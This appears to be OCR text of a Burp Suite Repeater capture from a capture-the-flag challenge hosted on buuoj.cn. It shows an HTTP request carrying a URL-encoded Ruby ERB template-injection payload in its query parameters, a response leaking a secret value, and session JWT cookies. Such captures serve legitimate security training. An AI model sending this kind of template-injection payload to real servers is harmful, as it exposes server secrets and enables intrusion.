 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn HTTP/1
请求
美化 Raw Hex \n
1 GET /work?SECRET=&name=%3C%25%3D%24%27%25%3E&do=
%3C%25%3D%24%27%25%3E%20is%20working HTTP/1.1
2 Host: 5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept: */*
5 Referer:
http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn/shop?SECRE
T=&name=%3C%25%3D%24%27%25%3E&do=%3C%25%3D%24%27%25%3E%20is%20working
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1MjEyMjc0My00MWE4LTRmNjgtYWVlMy0wZDA4
NjkyOTljNjYiLCJqa2wiOjI2fQ.AHRBBEMyOFuwhif6mRim8nZg5u81-jpGg21zMuv-Gm
w
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Apr 2025 16:02:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: keep-alive
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1MjEyMjc0My00MWE4LTRmNjgtYWVlMy0wZDA4N
jkyOTljNjYiLCJqa2wiOjMyfQ.fxjABzE2ovDre5IaxGZ5o14__O4iWDjp2ZU2tHyO5yg;
domain=5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn; path=/;
HttpOnly
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Cache-Control: no-cache
12 Cache-Control: no-cache
13
14 <script>
alert(
'4eb7215558d02d53f8f5530a6173c91905448d8a4d70566080f68db14025f8f00ba
79ca763bf909fad17108621250ff2150f04503e9b447061149076a55a6fe3 workin
g successfully!')
</script>
Inspector
说明
Explanations
Custom actions
Search 0高亮
Search 0高亮
完成 716字节 | 1,029 mill
事件日志 (11) 所有问题 (2) 内存: 194.9MB